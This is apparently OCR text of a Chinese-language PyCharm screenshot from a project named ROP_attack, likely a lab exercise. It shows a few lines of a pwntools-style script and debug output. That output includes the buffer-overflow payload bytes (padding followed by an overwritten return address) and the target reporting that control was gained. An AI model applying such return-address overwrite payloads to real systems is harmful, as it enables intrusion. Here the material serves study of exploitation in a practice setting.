 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ROP_attack - main.py
ROP_attack main.py main
项目
项目
main.py testROPConnection.py
通知
l562_testROP
STM32_Python-main
test_ROP2
60d69afd177f30456c651961060441f.png
image.png
image-1.png
image-2.png
image-3.png
2 3 1
18 print('-------------')
19 print(p32(success_addr))
20
21 # 向程序发送字符串
22 sh.sendline(payload)
23
运行: main
-------------
b'\xb6\x91\x04\x08'
[DEBUG] Sent 0x1d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
00000010 61 61 61 61 62 62 62 62 b6 91 04 08 0a |aaaa|bbbb|····|·|
0000001d
[*] Switching to interactive mode
[DEBUG] Received 0x41 bytes:
00000000 0a 59 6f 75 20 48 61 76 61 20 61 6c 72 65 61 64 |·You| Hav|a al|read|
00000010 79 20 63 6f 6e 74 72 6f 6c 6c 65 64 20 69 74 2e |y co|ntro|lled| it.|
00000020 0a 4e 6f 6e 2d 53 65 63 75 72 65 20 73 79 73 74 |·Non|-Sec|ure |syst|
00000030 65 6d 20 73 74 61 72 74 69 6e 67 2e 2e 2e 0d 0a |em s|tart|ing.|..··|
00000040 04 |·|
00000041
You Hava already controlled it.
Non-Secure system starting...
[*] Interrupted
书签
结构
Version Control 运行 Python Packages TODO Python 控制台 问题 终端 服务
下载预构建共享索引: 使用预构建的Python 软件包共享索引减少索引时间和 CPU 负载 // 始终下载 // 下载一次 // 不再显示 // 配置... (昨天 20:02) 23:1 CRLF UTF-8 4 个空格 Python 3.9 (3)